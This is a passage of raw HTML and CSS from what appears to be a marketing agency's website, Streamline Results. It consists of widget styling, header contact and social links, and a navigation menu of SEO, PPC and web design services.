!important}.streamlineresultscom-related-links.streamlineresultscom-related-links-list-links-comma{display:inline-block}.streamlineresultscom-related-links.streamlineresultscom-related-links-list-links-bullet{list-style:disc !important;list-style-type:disc !important}.streamlineresultscom-related-links.streamlineresultscom-related-links-list-links-bullet li{margin:0 10px 20px 0 !important;padding:0 !important;list-style:disc !important;list-style-type:disc !important}.streamlineresultscom-related-links.streamlineresultscom-related-links-list-links-number{list-style:decimal !important;list-style-type:decimal !important}.streamlineresultscom-related-links.streamlineresultscom-related-links-list-links-number li{margin:0 10px 20px 0 !important;padding:0 !important;list-style:decimal !important;list-style-type:decimal !important}.streamlineresultscom-related-links.streamlineresultscom-related-links-list-links{list-style:none !important;list-style-type:none !important}.streamlineresultscom-related-links.streamlineresultscom-related-links-list-links li{margin:0 0 20px 0 !important;padding:0 !important;list-style:none !important;list-style-type:none !important}.streamlineresultscom-related-links.streamlineresultscom-related-links-columns-2{grid-template-columns:repeat(2, 1fr)}.streamlineresultscom-related-links.streamlineresultscom-related-links-columns-3{grid-template-columns:repeat(3, 1fr)}.streamlineresultscom-related-links.streamlineresultscom-related-links-columns-4{grid-template-columns:repeat(4, 1fr)}.streamlineresultscom-related-links .prev{float:left;width:50%}.streamlineresultscom-related-links .next{float:right;width:50%}.streamlineresultscom-related-links li img{display:block;margin:5px 0;height:auto !important}.streamlineresultscom-related-links .streamlineresultscom-related-links-description{display:inline-block}@media only screen and (min-width: 768px){.streamlineresultscom-related-links{display:grid;column-gap:20px;row-gap:20px}.streamlineresultscom-related-links-horizontal li{display:grid;column-gap:20px;row-gap:0;grid-template-columns:repeat(2, 1fr)}.streamlineresultscom-related-links-horizontal li>*:nth-child(3){grid-column:span 2}}.streamlineresultscom-google-places.streamlineresultscom-google-places-list,.streamlineresultscom-google-places.streamlineresultscom-yelp-list,.streamlineresultscom-yelp.streamlineresultscom-google-places-list,.streamlineresultscom-yelp.streamlineresultscom-yelp-list{display:grid;width:100%;max-width:100%;column-gap:20px;row-gap:40px;margin:0 0 20px 0 !important;padding:0 !important;list-style:none}.streamlineresultscom-google-places.streamlineresultscom-google-places-list.streamlineresultscom-google-places-columns-2,.streamlineresultscom-google-places.streamlineresultscom-google-places-list.streamlineresultscom-yelp-columns-2,.streamlineresultscom-google-places.streamlineresultscom-yelp-list.streamlineresultscom-google-places-columns-2,.streamlineresultscom-google-places.streamlineresultscom-yelp-list.streamlineresultscom-yelp-columns-2,.streamlineresultscom-yelp.streamlineresultscom-google-places-list.streamlineresultscom-google-places-columns-2,.streamlineresultscom-yelp.streamlineresultscom-google-places-list.streamlineresultscom-yelp-columns-2,.streamlineresultscom-yelp.streamlineresultscom-yelp-list.streamlineresultscom-google-places-columns-2,.streamlineresultscom-yelp.streamlineresultscom-yelp-list.streamlineresultscom-yelp-columns-2{grid-template-columns:repeat(2, 1fr)}.streamlineresultscom-google-places.streamlineresultscom-google-places-list.streamlineresultscom-google-places-columns-3,.streamlineresultscom-google-places.streamlineresultscom-google-places-list.streamlineresultscom-yelp-columns-3,.streamlineresultscom-google-places.streamlineresultscom-yelp-list.streamlineresultscom-google-places-columns-3,.streamlineresultscom-google-places.streamlineresultscom-yelp-list.streamlineresultscom-yelp-columns-3,.streamlineresultscom-yelp.streamlineresultscom-google-places-list.streamlineresultscom-google-places-columns-3,.streamlineresultscom-yelp.streamlineresultscom-google-places-list.streamlineresultscom-yelp-columns-3,.streamlineresultscom-yelp.streamlineresultscom-yelp-list.streamlineresultscom-google-places-columns-3,.streamlineresultscom-yelp.streamlineresultscom-yelp-list.streamlineresultscom-yelp-columns-3{grid-template-columns:repeat(3, 1fr)}.streamlineresultscom-google-places.streamlineresultscom-google-places-list.streamlineresultscom-google-places-columns-4,.streamlineresultscom-google-places.streamlineresultscom-google-places-list.streamlineresultscom-yelp-columns-4,.streamlineresultscom-google-places.streamlineresultscom-yelp-list.streamlineresultscom-google-places-columns-4,.streamlineresultscom-google-places.streamlineresultscom-yelp-list.streamlineresultscom-yelp-columns-4,.streamlineresultscom-yelp.streamlineresultscom-google-places-list.streamlineresultscom-google-places-columns-4,.streamlineresultscom-yelp.streamlineresultscom-google-places-list.streamlineresultscom-yelp-columns-4,.streamlineresultscom-yelp.streamlineresultscom-yelp-list.streamlineresultscom-google-places-columns-4,.streamlineresultscom-yelp.streamlineresultscom-yelp-list.streamlineresultscom-yelp-columns-4{grid-template-columns:repeat(4, 1fr)}.streamlineresultscom-google-places .business .image img,.streamlineresultscom-yelp .business .image img{max-width:100%;height:auto}.streamlineresultscom-google-places .business .rating-stars,.streamlineresultscom-yelp .business .rating-stars{display:inline-block;vertical-align:middle;width:132px;height:24px;background:url(https://s3-media2.fl.yelpcdn.com/assets/srv0/yelp_design_web/9b34e39ccbeb/assets/img/stars/stars.png);background-size:132px 560px;text-indent:-9999px}.streamlineresultscom-google-places .business .rating-stars.rating-stars-1,.streamlineresultscom-yelp .business .rating-stars.rating-stars-1{background-position:0 -24px}.streamlineresultscom-google-places .business .rating-stars.rating-stars-1-5,.streamlineresultscom-yelp .business .rating-stars.rating-stars-1-5{background-position:0 -48px}.streamlineresultscom-google-places .business .rating-stars.rating-stars-2,.streamlineresultscom-yelp .business .rating-stars.rating-stars-2{background-position:0 -72px}.streamlineresultscom-google-places .business .rating-stars.rating-stars-2-5,.streamlineresultscom-yelp .business .rating-stars.rating-stars-2-5{background-position:0 -96px}.streamlineresultscom-google-places .business .rating-stars.rating-stars-3,.streamlineresultscom-yelp .business .rating-stars.rating-stars-3{background-position:0 -120px}.streamlineresultscom-google-places .business .rating-stars.rating-stars-3-5,.streamlineresultscom-yelp .business .rating-stars.rating-stars-3-5{background-position:0 -144px}.streamlineresultscom-google-places .business .rating-stars.rating-stars-4,.streamlineresultscom-yelp .business .rating-stars.rating-stars-4{background-position:0 -168px}.streamlineresultscom-google-places .business .rating-stars.rating-stars-4-5,.streamlineresultscom-yelp .business .rating-stars.rating-stars-4-5{background-position:0 -192px}.streamlineresultscom-google-places .business .rating-stars.rating-stars-5,.streamlineresultscom-yelp .business .rating-stars.rating-stars-5{background-position:0 -216px}@media only screen and (min-width: 768px){.streamlineresultscom-google-places-list,.streamlineresultscom-yelp-list{display:grid;column-gap:20px;row-gap:20px}.streamlineresultscom-google-places-horizontal .business,.streamlineresultscom-yelp-horizontal .business{display:grid;column-gap:20px;row-gap:0;grid-template-columns:max-content auto}}
		</style>
		</head>

<body data-rsssl=1 class="wp-singular page-template page-template-elementor_header_footer page page-id-11120 page-child parent-pageid-9017 wp-theme-utech header__style__1 utech__main__class utech elementor-default elementor-template-full-width elementor-kit-5 elementor-page elementor-page-11120"  data-spy="scroll" data-target=".mainmenu-area" data-offset="90">
	
	                    <!--SCROLL TO TOP-->
            <a href="#scrolltotop" class="scrolltotop"><i class="ti ti-angle-up"></i></a>
        
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1685310515587429&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

	<header class="header-area" id="scrolltotop">
		
	    <div class="header-top-area">

	    	<div class="search-form-control">
	<div id="search-form-one" class="search-form-one">					
		        <div class="search-form">
            <form id="search-form" action="https://streamlineresults.com/">
                <input type="text" id="search" placeholder="Search ..." name="s">
                            </form>
                    </div>
        	</div>
    <div class="search-control-bg"></div>
	<button class="search-mode-close"><i class="ti ti-close"></i></button>
</div>
	    	
	
		<div class="elementor-top-bar">
	        		<div data-elementor-type="page" data-elementor-id="1119" class="elementor elementor-1119" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-54558c1a elementor-hidden-mobile elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="54558c1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-69c9f26" data-id="69c9f26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c4f5ca1 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c4f5ca1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2175c6b" data-id="2175c6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a74c90 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4a74c90" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:8054099011">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">(805) 409-9011</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e67dd9d" data-id="e67dd9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3345b86 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3345b86" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7119141d1d1e3102050314101c1d181f14031402041d05025f121e1c">[email&#160;protected]</a></span>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-59b9318" data-id="59b9318" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1650bc5 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1650bc5" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-flag-usa" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M32 0C14.3 0 0 14.3 0 32v464c0 8.8 7.2 16 16 16h32c8.8 0 16-7.2 16-16V32C64 14.3 49.7 0 32 0zm267.9 303.6c-57.2-15.1-111.7-28.8-203.9 11.1V384c185.7-92.2 221.7 53.3 397.5-23.1 11.4-5 18.5-16.5 18.5-28.8v-36c-43.6 17.3-80.2 24.1-112.1 24.1-37.4-.1-68.9-8.4-100-16.6zm0-96c-57.2-15.1-111.7-28.8-203.9 11.1v61.5c94.8-37.6 154.6-22.7 212.1-7.6 57.2 15.1 111.7 28.8 203.9-11.1V200c-43.6 17.3-80.2 24.1-112.1 24.1-37.4 0-68.9-8.3-100-16.5zm9.5-125.9c51.8 15.6 97.4 29 202.6-20.1V30.8c0-25.1-26.8-38.1-49.4-26.6C291.3 91.5 305.4-62.2 96 32.4v151.9c94.8-37.5 154.6-22.7 212.1-7.6 57.2 15 111.7 28.7 203.9-11.1V96.7c-53.6 23.5-93.3 31.4-126.1 31.4s-59-7.8-85.7-15.9c-4-1.2-8.1-2.4-12.1-3.5V75.5c7.2 2 14.3 4.1 21.3 6.2zM160 128.1c-8.8 0-16-7.1-16-16 0-8.8 7.2-16 16-16s16 7.1 16 16-7.2 16-16 16zm0-55.8c-8.8 0-16-7.1-16-16 0-8.8 7.2-16 16-16s16 7.1 16 16c0 8.8-7.2 16-16 16zm64 47.9c-8.8 0-16-7.1-16-16 0-8.8 7.2-16 16-16s16 7.1 16 16c0 8.8-7.2 16-16 16zm0-55.9c-8.8 0-16-7.1-16-16 0-8.8 7.2-16 16-16s16 7.1 16 16c0 8.8-7.2 16-16 16z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Proudly Based in the USA</span>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4699814" data-id="4699814" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-298a9da elementor-widget elementor-widget-ha-social-icons happy-addon ha-social-icons" data-id="298a9da" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="ha-social-icons.default">
							<div class="ha-social-icons-wrapper ">
							<a href="https://www.facebook.com/StreamlineResults" class="ha-social-icon elementor-repeater-item-41c08e8 hvr-grow elementor-social-icon-facebook ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>				</a>
								<a href="https://www.linkedin.com/company/streamline-results-inc-" class="ha-social-icon elementor-repeater-item-e094cb1 hvr-grow elementor-social-icon-linkedin ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>				</a>
								<a href="https://twitter.com/StreamlneReslts" class="ha-social-icon elementor-repeater-item-43bc6b7 hvr-grow elementor-social-icon-twitter ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>				</a>
								<a href="https://instagram.com/streamlineresults" class="ha-social-icon elementor-repeater-item-f2ef3fa hvr-grow elementor-social-icon-instagram ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>				</a>
								<a href="https://www.youtube.com/user/StreamlineResults" class="ha-social-icon elementor-repeater-item-0f99c84 hvr-grow elementor-social-icon-youtube ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>				</a>
						</div>
						</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>

	
	        
	        <!-- MAINMENU AREA -->
	        <div class="mainmenu-area" id="mainmenu-area">
	            <div class="mainmenu-area-bg"></div>
	            <nav class="navbar">
	                <div class="container container__full">
	                    <div class="row">
	                        <div class="col-md-12 flex-v-center">
	                            <div class="navbar-header">
	                                                    <a href="https://streamlineresults.com/" class="custom-logo-link default-logo">
                <img src="https://streamlineresults.com/wp-content/uploads/2021/10/Streamline-Results-White.png" alt="Streamline Results">            </a>
            <a href="https://streamlineresults.com/" class="custom-logo-link sticky-logo">
                <img src="https://streamlineresults.com/wp-content/uploads/2021/10/Streamline-Results-Color.png" alt="Streamline Results">            </a>
        	                            </div>
	                            <svg class="humberger__menu__toggle ham hamRotate ham8" viewBox="0 0 100 100" width="60">
	                                <path class="line top" d="m 30,33 h 40 c 3.722839,0 7.5,3.126468 7.5,8.578427 0,5.451959 -2.727029,8.421573 -7.5,8.421573 h -20" />
	                                <path class="line middle" d="m 30,50 h 40" />
	                                <path class="line bottom" d="m 70,67 h -40 c 0,0 -7.5,-0.802118 -7.5,-8.365747 0,-7.563629 7.5,-8.634253 7.5,-8.634253 h 20" />
	                            </svg>
	                            <div id="main-nav" class="stellarnav"><ul id="nav" class="nav navbar-nav pull-right"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children current_menu_bedge"><a class="nav-link" href="#">Services<span style=color:#ffffff;background-color:#dd3333;--bedge_border_color:#dd3333; class="mainmenu__bedge">NEW</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">SEO</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/free-seo-audit/">Free SEO Audit</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/local-seo/">Local SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/small-business-seo/">Small Business SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/b2b-seo/">B2B SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/ecommerce-seo/">eCommerce SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/enterprise-seo/">Enterprise SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/national-seo/">National SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/seo-consulting/">SEO Consulting</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/professional-seo/">Professional SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Google Penalty Recovery</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">SEO Pricing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">PPC Management</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/free-ppc-audit/">Free PPC Audit</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/google-adwords-expert/">Google AdWords</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/bing-ads-expert/">Bing Ads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/facebook-ads-expert/">Facebook Ads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Display Advertising</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Retargeting</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/ppc-consulting/">PPC Consulting</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">PPC Pricing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Inbound Marketing &#038; Sales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/free-marketing-audit/">Free Marketing Systems Audit</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/marketing-automation/">Marketing Automation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/email-marketing/">Email Marketing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/sms-marketing/">SMS Marketing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Lead CRM</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/go-high-level-review/">Go High Level</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/jobber-reviews/">Jobber</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/pool-service-software/">Pool Service Software</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/sales-funnel-design/">Sales Funnels</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Appointment Booking</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/call-tracking/">Call Tracking</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/lead-attribution/">Lead Attribution</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/partners/">Partners</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Inbound Marketing Pricing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Web Design</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/free-web-design-audit/">Free Web Design Audit</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/wordpress-web-design/">WordPress Web Design</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/shopify-web-design/">Shopify Web Design</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">WooCommerce Web Design</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Sports Web Design</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/athlete-web-design/">Athlete Web Design</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/sports-web-design/">Sports Team Web Design</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">SEO Web Hosting</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Web Design Pricing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">SEO Tools</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/best-enterprise-seo-tools/">Enterprise Tools</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/best-local-seo-tools/">Local SEO Tools</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Go High Level</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/go-high-level-review/">GHL Review</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/hl-pro-tools-review/">HL Pro Tools</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/ghl-white-label-support/">GHL White Label Support</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">GHL VS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/go-high-level-vs-active-campaign/">GHL vs Active Campaign</a></li>
